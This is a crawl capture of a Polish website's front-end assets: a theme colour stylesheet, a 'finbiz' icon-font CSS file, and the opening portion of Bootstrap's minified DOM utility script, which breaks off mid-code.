body,.sp-preloader{background-color:#ffffff;color:#252525}.sp-preloader>div{background:#063db3}.sp-preloader>div:after{background:#ffffff}#sp-top-bar{background:#ffffff;color:#aaaaaa}#sp-top-bar a{color:#aaaaaa}#sp-header{background:#ffffff}#sp-menu ul.social-icons a:hover,#sp-menu ul.social-icons a:focus{color:#063db3}a{color:#063db3}a:hover,a:focus,a:active{color:#0442c7}.tags>li{display:inline-block}.tags>li a{background:rgba(6, 61, 179, 0.1);color:#063db3}.tags>li a:hover{background:#0442c7}.article-social-share .social-share-icon ul li a{color:#252525}.article-social-share .social-share-icon ul li a:hover,.article-social-share .social-share-icon ul li a:focus{background:#063db3}.pager>li a{border:1px solid #ededed;color:#252525}.sp-reading-progress-bar{background-color:#063db3}.sp-megamenu-parent>li>a{color:#252525}.sp-megamenu-parent>li:hover>a{color:#0345bf}.sp-megamenu-parent>li.active>a,.sp-megamenu-parent>li.active:hover>a{color:#0345bf}.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{background:#ffffff}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a{color:#252525}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a:hover{color:#0345bf}.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a{color:#0345bf}.sp-megamenu-parent .sp-mega-group>li>a{color:#252525}#offcanvas-toggler>.fa{color:#252525}#offcanvas-toggler>.fa:hover,#offcanvas-toggler>.fa:focus,#offcanvas-toggler>.fa:active{color:#0345bf}#offcanvas-toggler>.fas{color:#252525}#offcanvas-toggler>.fas:hover,#offcanvas-toggler>.fas:focus,#offcanvas-toggler>.fas:active{color:#0345bf}#offcanvas-toggler>.far{color:#252525}#offcanvas-toggler>.far:hover,#offcanvas-toggler>.far:focus,#offcanvas-toggler>.far:active{color:#0345bf}.offcanvas-menu{background-color:#ffffff;color:#252525}.offcanvas-menu .offcanvas-inner a{color:#252525}.offcanvas-menu .offcanvas-inner a:hover,.offcanvas-menu .offcanvas-inner a:focus,.offcanvas-menu .offcanvas-inner a:active{color:#063db3}.offcanvas-menu .offcanvas-inner ul.menu>li a,.offcanvas-menu .offcanvas-inner ul.menu>li span{color:#252525}.offcanvas-menu .offcanvas-inner ul.menu>li a:hover,.offcanvas-menu .offcanvas-inner ul.menu>li a:focus,.offcanvas-menu .offcanvas-inner ul.menu>li span:hover,.offcanvas-menu .offcanvas-inner ul.menu>li span:focus{color:#0345bf}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{color:rgba(37, 37, 37, 0.5)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent .menu-toggler{color:rgba(37, 37, 37, 0.5)}.offcanvas-menu .offcanvas-inner ul.menu>li li a{color:rgba(37, 37, 37, 0.8)}.btn-primary,.sppb-btn-primary{border-color:#063db3;background-color:#063db3}.btn-primary:hover,.sppb-btn-primary:hover{border-color:#0442c7;background-color:#0442c7}ul.social-icons>li a:hover{color:#063db3}.sp-page-title{background:#063db3}.layout-boxed .body-innerwrapper{background:#ffffff}.sp-module ul>li>a{color:#252525}.sp-module ul>li>a:hover{color:#063db3}.sp-module .latestnews>div>a{color:#252525}.sp-module .latestnews>div>a:hover{color:#063db3}.sp-module .tagscloud .tag-name:hover{background:#063db3}.search .btn-toolbar button{background:#063db3}#sp-footer{background:#171717;color:#ffffff}#sp-footer a{color:#a2a2a2}#sp-footer a:hover,#sp-footer a:active,#sp-footer a:focus{color:#ffffff}#sp-bottom .sp-module-content .latestnews>li>a>span{color:#ffffff}#sp-bottom a{color:#a2a2a2}#sp-bottom a:hover,#sp-bottom a:active,#sp-bottom a:focus{color:#ffffff}.sp-comingsoon body{background-color:#063db3}.pagination>li>a,.pagination>li>span{color:#252525}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{color:#252525}.pagination>.active>a,.pagination>.active>span{border-color:#063db3;background-color:#063db3}.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span:hover,.pagination>.active>span:focus{border-color:#063db3;background-color:#063db3}.error-code,.coming-soon-number{color:#063db3}

--- FILE ---
content_type: text/css
request_url: https://www.sosw.torun.pl/templates/finbiz/css/finbiz-icon.css
body_size: 1420
content:
@font-face {
  font-family: 'finbiz';
  src:  url('../fonts/finbiz.eot?c94wla');
  src:  url('../fonts/finbiz.eot?c94wla#iefix') format('embedded-opentype'),
    url('../fonts/finbiz.ttf?c94wla') format('truetype'),
    url('../fonts/finbiz.woff?c94wla') format('woff'),
    url('../fonts/finbiz.svg?c94wla#finbiz') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="finbiz-icon-"], [class*=" finbiz-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'finbiz' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.finbiz-icon-expenses:before {
  content: "\21";
}
.finbiz-icon-income:before {
  content: "\22";
}
.finbiz-icon-bitcoin-exchange:before {
  content: "\23";
}
.finbiz-icon-banknotes-1:before {
  content: "\24";
}
.finbiz-icon-banknotes-2:before {
  content: "\25";
}
.finbiz-icon-savings:before {
  content: "\26";
}
.finbiz-icon-graph-bar-1:before {
  content: "\27";
}
.finbiz-icon-knowledge-1:before {
  content: "\28";
}
.finbiz-icon-knowledge-2:before {
  content: "\29";
}
.finbiz-icon-wallet:before {
  content: "\2a";
}
.finbiz-icon-location-2:before {
  content: "\2b";
}
.finbiz-icon-graph-bar-3:before {
  content: "\2c";
}
.finbiz-icon-law:before {
  content: "\2d";
}
.finbiz-icon-graph-bar-4:before {
  content: "\2e";
}
.finbiz-icon-graph-line-1:before {
  content: "\2f";
}
.finbiz-icon-invoices:before {
  content: "\30";
}
.finbiz-icon-customization:before {
  content: "\31";
}
.finbiz-icon-optimization:before {
  content: "\32";
}
.finbiz-icon-computers:before {
  content: "\33";
}
.finbiz-icon-security:before {
  content: "\34";
}
.finbiz-icon-growth:before {
  content: "\35";
}
.finbiz-icon-folder:before {
  content: "\36";
}
.finbiz-icon-folder-network:before {
  content: "\37";
}
.finbiz-icon-folder-check:before {
  content: "\38";
}
.finbiz-icon-folder-money:before {
  content: "\39";
}
.finbiz-icon-presentation:before {
  content: "\3a";
}
.finbiz-icon-abacus:before {
  content: "\3b";
}
.finbiz-icon-graph-line-2:before {
  content: "\3c";
}
.finbiz-icon-quote:before {
  content: "\3d";
}
.finbiz-icon-graph-pie:before {
  content: "\3e";
}
.finbiz-icon-network-people:before {
  content: "\3f";
}
.finbiz-icon-bitcoin:before {
  content: "\40";
}
.finbiz-icon-chat-1:before {
  content: "\41";
}
.finbiz-icon-chat-2:before {
  content: "\42";
}
.finbiz-icon-chat-3:before {
  content: "\43";
}
.finbiz-icon-person:before {
  content: "\44";
}
.finbiz-icon-people:before {
  content: "\45";
}
.finbiz-icon-employees:before {
  content: "\46";
}
.finbiz-icon-timer:before {
  content: "\47";
}
.finbiz-icon-employee-list:before {
  content: "\48";
}
.finbiz-icon-employee-search:before {
  content: "\49";
}
.finbiz-icon-employee-payroll:before {
  content: "\4a";
}
.finbiz-icon-employee-check:before {
  content: "\4b";
}
.finbiz-icon-employee-details:before {
  content: "\4c";
}
.finbiz-icon-protection:before {
  content: "\4d";
}
.finbiz-icon-business-hierarchy:before {
  content: "\4e";
}
.finbiz-icon-business-increase:before {
  content: "\4f";
}
.finbiz-icon-business-management:before {
  content: "\50";
}
.finbiz-icon-business-chat:before {
  content: "\51";
}
.finbiz-icon-business-statistics:before {
  content: "\52";
}
.finbiz-icon-business-strategy:before {
  content: "\53";
}
.finbiz-icon-business-time:before {
  content: "\54";
}
.finbiz-icon-consulting-1:before {
  content: "\55";
}
.finbiz-icon-consulting-2:before {
  content: "\56";
}
.finbiz-icon-consulting-3:before {
  content: "\57";
}
.finbiz-icon-consulting-4:before {
  content: "\58";
}
.finbiz-icon-mobile:before {
  content: "\59";
}
.finbiz-icon-processes:before {
  content: "\5a";
}
.finbiz-icon-video-meeting:before {
  content: "\5b";
}
.finbiz-icon-graph-bar-2:before {
  content: "\5c";
}
.finbiz-icon-bank:before {
  content: "\5d";
}
.finbiz-icon-loan:before {
  content: "\5e";
}
.finbiz-icon-location-1:before {
  content: "\5f";
}
.finbiz-icon-cloud:before {
  content: "\60";
}
.finbiz-icon-documents-1:before {
  content: "\61";
}
.finbiz-icon-documents-2:before {
  content: "\62";
}
.finbiz-icon-documents-3:before {
  content: "\63";
}
.finbiz-icon-document-check:before {
  content: "\64";
}
.finbiz-icon-document-money:before {
  content: "\65";
}
.finbiz-icon-document-security:before {
  content: "\66";
}
.finbiz-icon-document-workflow:before {
  content: "\67";
}
.finbiz-icon-document-sync:before {
  content: "\68";
}
.finbiz-icon-document-search:before {
  content: "\69";
}
.finbiz-icon-document-share:before {
  content: "\6a";
}
.finbiz-icon-document-graph:before {
  content: "\6b";
}
.finbiz-icon-document-pdf:before {
  content: "\6c";
}
.finbiz-icon-document-stamp:before {
  content: "\6d";
}
.finbiz-icon-report:before {
  content: "\6e";
}
.finbiz-icon-sheet:before {
  content: "\6f";
}
.finbiz-icon-agreement:before {
  content: "\70";
}
.finbiz-icon-notarial-act:before {
  content: "\71";
}
.finbiz-icon-tablet:before {
  content: "\72";
}
.finbiz-icon-checklist:before {
  content: "\73";
}
.finbiz-icon-id-card:before {
  content: "\74";
}
.finbiz-icon-id-cards:before {
  content: "\75";
}
.finbiz-icon-calendar-check:before {
  content: "\76";
}
.finbiz-icon-mail-merge:before {
  content: "\77";
}
.finbiz-icon-email-1:before {
  content: "\78";
}
.finbiz-icon-email-2:before {
  content: "\79";
}
.finbiz-icon-account:before {
  content: "\7a";
}
.finbiz-icon-percent:before {
  content: "\7b";
}
.finbiz-icon-receipt:before {
  content: "\7c";
}
.finbiz-icon-percent-increase:before {
  content: "\7d";
}
.finbiz-icon-idea:before {
  content: "\7e";
}
.finbiz-icon-flow-chart-1:before {
  content: "\e900";
}
.finbiz-icon-flow-chart-2:before {
  content: "\e901";
}
.finbiz-icon-hierarchy:before {
  content: "\e902";
}
.finbiz-icon-hand-bag:before {
  content: "\e903";
}
.finbiz-icon-network:before {
  content: "\e904";
}
.finbiz-icon-facebook:before {
  content: "\e905";
}
.finbiz-icon-linkedin:before {
  content: "\e906";
}
.finbiz-icon-paypal:before {
  content: "\e907";
}
.finbiz-icon-skype:before {
  content: "\e908";
}
.finbiz-icon-twitter:before {
  content: "\e909";
}
.finbiz-icon-whatsapp:before {
  content: "\e910";
}
.finbiz-icon-youtube:before {
  content: "\e911";
}
.finbiz-icon-calc:before {
  content: "\e912";
}
.finbiz-icon-picture:before {
  content: "\e913";
}
.finbiz-icon-error:before {
  content: "\e914";
}
.finbiz-icon-timetable:before {
  content: "\e915";
}
.finbiz-icon-certificate:before {
  content: "\e916";
}
.finbiz-icon-fax:before {
  content: "\e917";
}
.finbiz-icon-phone-1:before {
  content: "\e918";
}
.finbiz-icon-phone-2:before {
  content: "\e919";
}
.finbiz-icon-calendar:before {
  content: "\e920";
}
.finbiz-icon-clock:before {
  content: "\e921";
}
.finbiz-icon-time-share:before {
  content: "\e922";
}
.finbiz-icon-check:before {
  content: "\e923";
}
.finbiz-icon-pen:before {
  content: "\e924";
}
.finbiz-icon-layers:before {
  content: "\e925";
}
.finbiz-icon-book:before {
  content: "\e926";
}
.finbiz-icon-car-park:before {
  content: "\e927";
}
.finbiz-icon-task:before {
  content: "\e928";
}
.finbiz-icon-leaf:before {
  content: "\e929";
}
.finbiz-icon-credit-card:before {
  content: "\e930";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sosw.torun.pl/media/vendor/bootstrap/js/dom.min.js?5.3.0
body_size: 9774
content:
const g=new Map;var D={set(e,t,n){g.has(e)||g.set(e,new Map);const s=g.get(e);if(!s.has(t)&&s.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`);return}s.set(t,n)},get(e,t){return g.has(e)&&g.get(e).get(t)||null},remove(e,t){if(!g.has(e))return;const n=g.get(e);n.delete(t),n.size===0&&g.delete(e)}};const at=1e6,ct=1e3,w="transitionend",L=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,(t,n)=>`#${CSS.escape(n)}`)),e),ut=e=>e==null?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),lt=e=>{do e+=Math.floor(Math.random()*at);while(document.getElementById(e));return e},ft=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),r=Number.parseFloat(n);return!s&&!r?0:(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*ct)},x=e=>{e.dispatchEvent(new Event(w))},m=e=>!e||typeof e!="object"?!1:(typeof e.jquery<"u"&&(e=e[0]),typeof e.nodeType<"u"),y=e=>m(e)?e.jquery?e[0]:e:typeof e=="string"&&e.length>0?document.querySelector(L(e)):null,F=e=>{if(!m(e)||e.getClientRects().length===0)return!1;const t=getComputedStyle(e).getPropertyValue("visibility")==="visible",n=e.closest("details:not([open])");if(!n)return t;if(n!==e){const s=e.closest("summary");if(s&&s.parentNode!==n||s===null)return!1}return t},v=e=>!e||e.nodeType!==Node.ELEMENT_NODE||e.classList.contains("disabled")?!0:typeof e.disabled<"u"?e.disabled:e.hasAttribute("disabled")&&e.getAttribute("disabled")!=="false",V=e=>{if(!document.documentElement.attachShadow)return null;if(typeof e.getRootNode=="function"){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?V(e.parentNode):null},dt=()=>{},K=e=>{e.offsetHeight},W=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,O=[],ht=e=>{document.readyState==="loading"?(O.length||document.addEventListener("DOMContentLoaded",()=>{for(const t of O)t()}),O.push(e)):e()},gt=()=>document.documentElement.dir==="rtl",mt=e=>{ht(()=>{const t=W();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}})},f=function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[],n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:e;return typeof e=="function"?e(...t):n},j=function(e,t){if(!(arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0)){f(e);return}const s=5,r=ft(t)+s;let o=!1;const i=a=>{let{target:u}=a;u===t&&(o=!0,t.removeEventListener(w,i),f(e))};t.addEventListener(w,i),setTimeout(()=>{o||x(t)},r)},pt=(e,t,n,s)=>{const r=e.length;let o=e.indexOf(t);return o===-1?!n&&s?e[r-1]:e[0]:(o+=n?1:-1,s&&(o=(o+r)%r),e[Math.max(0,Math.min(o,r-1))])},_t=/[^.]*(?=\..*)\.|.*/,Et=/\..*/,bt=/::\d+$/,S={};let Y=1;const H={mouseenter:"mouseover",mouseleave:"mouseout"},At=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function B(e,t){return t&&`${t}::${Y++}`||e.uidEvent||Y++}function U(e){const t=B(e);return e.uidEvent=t,S[t]=S[t]||{},S[t]}function yt(e,t){return function n(s){return k(s,{delegateTarget:e}),n.oneOff&&c.off(e,s.type,t),t.apply(e,[s])}}function Tt(e,t,n){return function s(r){const o=e.querySelectorAll(t);for(let{target:i}=r;i&&i!==this;i=i.parentNode)for(const a of o)if(a===i)return k(r,{delegateTarget:i}),s.oneOff&&c.off(e,r.type,t,n),n.apply(i,[r])}}function X(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null;return Object.values(e).find(s=>s.callable===t&&s.delegationSelector===n)}function z(e,t,n){const s=typeof t=="string",r=s?n:t||n;let o=Q(e);return At.has(o)||(o=e),[s,r,o]}function q(e,t,n,s,r){if(typeof t!="string"||!e)return;let[o,i,a]=z(t,n,s);t in H&&(i=(ot=>function(E){if(!E.relatedTarget||E.relatedTarget!==E.delegateTarget&&!E.delegateTarget.contains(E.relatedTarget))return ot.call(this,E)})(i));const u=U(e),d=u[a]||(u[a]={}),l=X(d,i,o?n:null);if(l){l.oneOff=l.oneOff&&r;return}const _=B(i,t.replace(_t,"")),h=o?Tt(e,n,i):yt(e,i);h.delegationSelector=o?n:null,h.callable=i,h.oneOff=r,h.uidEvent=_,d[_]=h,e.addEventListener(a,h,o)}function M(e,t,n,s,r){const o=X(t[n],s,r);o&&(e.removeEventListener(n,o,!!r),delete t[n][o.uidEvent])}function Nt(e,t,n,s){const r=t[n]||{};for(const[o,i]of Object.entries(r))o.includes(s)&&M(e,t,n,i.callable,i.delegationSelector)}function Q(e){return e=e.replace(Et,""),H[e]||e}const c={on(e,t,n,s){q(e,t,n,s,!1)},one(e,t,n,s){q(e,t,n,s,!0)},off(e,t,n,s){if(typeof t!="string"||!e)return;const[r,o,i]=z(t,n,s),a=i!==t,u=U(e),d=u[i]||{},l=t.startsWith(".");if(typeof o<"u"){if(!Object.keys(d).length)return;M(e,u,i,o,r?n:null);return}if(l)for(const _ of Object.keys(u))Nt(e,u,_,t.slice(1));for(const[_,h]of Object.entries(d)){const R=_.replace(bt,"");(!a||t.includes(R))&&M(e,u,i,h.callable,h.delegationSelector)}},trigger(e,t,n){if(typeof t!="string"||!e)return null;const s=W(),r=Q(t),o=t!==r;let i=null,a=!0,u=!0,d=!1;o&&s&&(i=s.Event(t,n),s(e).trigger(i),a=!i.isPropagationStopped(),u=!i.isImmediatePropagationStopped(),d=i.isDefaultPrevented());const l=k(new Event(t,{bubbles:a,cancelable:!0}),n);return d&&l.preventDefault(),u&&e.dispatchEvent(l),l.defaultPrevented&&i&&i.preventDefault(),l}};function k(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};for(const[n,s]of Object.entries(t))try{e[n]=s}catch{Object.defineProperty(e,n,{configurable:!0,get(){return s}})}return e}function J(e){if(e==="true")return!0;if(e==="false")return!1;if(e===Number(e).toString())return Number(e);if(e===""||e==="null")return null;if(typeof e!="string")return e;try{return JSON.parse(decodeURIComponent(e))}catch{return e}}function P(e){return e.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}const b={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${P(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${P(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter(s=>s.startsWith("bs")&&!s.startsWith("bsConfig"));for(const s of n){let r=s.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),t[r]=J(e.dataset[s])}return t},getDataAttribute(e,t){return J(e.getAttribute(`data-bs-${P(t)}`))}};class T{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,n){const s=m(n)?b.getDataAttribute(n,"config"):{};return{...this.constructor.Default,...typeof s=="object"?s:{},...m(n)?b.getDataAttributes(n):{},...typeof t=="object"?t:{}}}_typeCheckConfig(t){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.constructor.DefaultType;for(const[s,r]of Object.entries(n)){const o=t[s],i=m(o)?"element":ut(o);if(!new RegExp(r).test(i))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${i}" but expected type "${r}".`)}}}const Ct="5.3.2";class Dt extends T{constructor(t,n){super(),t=y(t),t&&(this._element=t,this._config=this._getConfig(n),D.set(this._element,this.constructor.DATA_KEY,this))}dispose(){D.remove(this._element,this.constructor.DATA_KEY),c.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n){let s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0;j(t,n,s)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return D.get(y(t),this.DATA_KEY)}static getOrCreateInstance(t){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return this.getInstance(t)||new this(t,typeof n=="object"?n:null)}static get VERSION(){return Ct}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const $=e=>{let t=e.getAttribute("data-bs-target");if(!t||t==="#"){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&n!=="#"?L(n.trim()):null}return t},p={find(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.documentElement;return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.documentElement;return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(n=>n.matches(t))},parents(e,t){const n=[];let s=e.parentNode.closest(t);for(;s;)n.push(s),s=s.parentNode.closest(t);return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(n=>`${n}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(n=>!v(n)&&F(n))},getSelectorFromElement(e){const t=$(e);return t&&p.findOne(t)?t:null},getElementFromSelector(e){const t=$(e);return t?p.findOne(t):null},getMultipleElementsFromSelector(e){const t=$(e);return t?p.find(t):[]}},wt=function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"hide";const n=`click.dismiss${e.EVENT_KEY}`,s=e.NAME;c.on(document,n,`[data-bs-dismiss="${s}"]`,function(r){if(["A","AREA"].includes(this.tagName)&&r.preventDefault(),v(this))return;const o=p.getElementFromSelector(this)||this.closest(`.${s}`);e.getOrCreateInstance(o)[t]()})},vt="swipe",A=".bs.swipe",Ot=`touchstart${A}`,St=`touchmove${A}`,Mt=`touchend${A}`,kt=`pointerdown${A}`,Pt=`pointerup${A}`,$t="touch",It="pen",Rt="pointer-event",Lt=40,xt={endCallback:null,leftCallback:null,rightCallback:null},Ft={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class I extends T{constructor(t,n){super(),this._element=t,!(!t||!I.isSupported())&&(this._config=this._getConfig(n),this._deltaX=0,this._supportPointerEvents=!!window.PointerEvent,this._initEvents())}static get Default(){return xt}static get DefaultType(){return Ft}static get NAME(){return vt}dispose(){c.off(this._element,A)}_start(t){if(!this._supportPointerEvents){this._deltaX=t.touches[0].clientX;return}this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX)}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),f(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=Lt)return;const n=t/this._deltaX;this._deltaX=0,n&&f(n>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(c.on(this._element,kt,t=>this._start(t)),c.on(this._element,Pt,t=>this._end(t)),this._element.classList.add(Rt)):(c.on(this._element,Ot,t=>this._start(t)),c.on(this._element,St,t=>this._move(t)),c.on(this._element,Mt,t=>this._end(t)))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&(t.pointerType===It||t.pointerType===$t)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const G="backdrop",Vt="fade",Z="show",tt=`mousedown.bs.${G}`,Kt={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Wt={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class jt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Kt}static get DefaultType(){return Wt}static get NAME(){return G}show(t){if(!this._config.isVisible){f(t);return}this._append();const n=this._getElement();this._config.isAnimated&&K(n),n.classList.add(Z),this._emulateAnimation(()=>{f(t)})}hide(t){if(!this._config.isVisible){f(t);return}this._getElement().classList.remove(Z),this._emulateAnimation(()=>{this.dispose(),f(t)})}dispose(){this._isAppended&&(c.off(this._element,tt),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(Vt),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=y(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),c.on(t,tt,()=>{f(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(t){j(t,this._getElement(),this._config.isAnimated)}}const Yt="focustrap",Ht="bs.focustrap",N=`.${Ht}`,Bt=`focusin${N}`,Ut=`keydown.tab${N}`,Xt="Tab",zt="forward",et="backward",qt={autofocus:!0,trapElement:null},Qt={autofocus:"boolean",trapElement:"element"};class Jt extends T{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return qt}static get DefaultType(){return Qt}static get NAME(){return Yt}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),c.off(document,N),c.on(document,Bt,t=>this._handleFocusin(t)),c.on(document,Ut,t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,c.off(document,N))}_handleFocusin(t){const{trapElement:n}=this._config;if(t.target===document||t.target===n||n.contains(t.target))return;const s=p.focusableChildren(n);s.length===0?n.focus():this._lastTabNavDirection===et?s[s.length-1].focus():s[0].focus()}_handleKeydown(t){t.key===Xt&&(this._lastTabNavDirection=t.shiftKey?et:zt)}}const nt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",st=".sticky-top",C="padding-right",rt="margin-right";class Gt{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,C,n=>n+t),this._setElementAttributes(nt,C,n=>n+t),this._setElementAttributes(st,rt,n=>n-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,C),this._resetElementAttributes(nt,C),this._resetElementAttributes(st,rt)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,n,s){const r=this.getWidth(),o=i=>{if(i!==this._element&&window.innerWidth>i.clientWidth+r)return;this._saveInitialAttribute(i,n);const a=window.getComputedStyle(i).getPropertyValue(n);i.style.setProperty(n,`${s(Number.parseFloat(a))}px`)};this._applyManipulationCallback(t,o)}_saveInitialAttribute(t,n){const s=t.style.getPropertyValue(n);s&&b.setDataAttribute(t,n,s)}_resetElementAttributes(t,n){const s=r=>{const o=b.getDataAttribute(r,n);if(o===null){r.style.removeProperty(n);return}b.removeDataAttribute(r,n),r.style.setProperty(n,o)};this._applyManipulationCallback(t,s)}_applyManipulationCallback(t,n){if(m(t)){n(t);return}for(const s of p.find(t,this._element))n(s)}}const Zt=/^aria-[\w-]*$/i,it={"*":["class","dir","id","lang","role",Zt],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},te=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),ee=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,ne=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?te.has(n)?!!ee.test(e.nodeValue):!0:t.filter(s=>s instanceof RegExp).some(s=>s.test(n))};function se(e,t,n){if(!e.length)return e;if(n&&typeof n=="function")return n(e);const r=new window.DOMParser().parseFromString(e,"text/html"),o=[].concat(...r.body.querySelectorAll("*"));for(const i of o){const a=i.nodeName.toLowerCase();if(!Object.keys(t).includes(a)){i.remove();continue}const u=[].concat(...i.attributes),d=[].concat(t["*"]||[],t[a]||[]);for(const l of u)ne(l,d)||i.removeAttribute(l.nodeName)}return r.body.innerHTML}const re="TemplateFactory",ie={allowList:it,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},oe={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},ae={entry:"(string|element|function|null)",selector:"(string|element)"};class ce extends T{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return ie}static get DefaultType(){return oe}static get NAME(){return re}getContent(){return 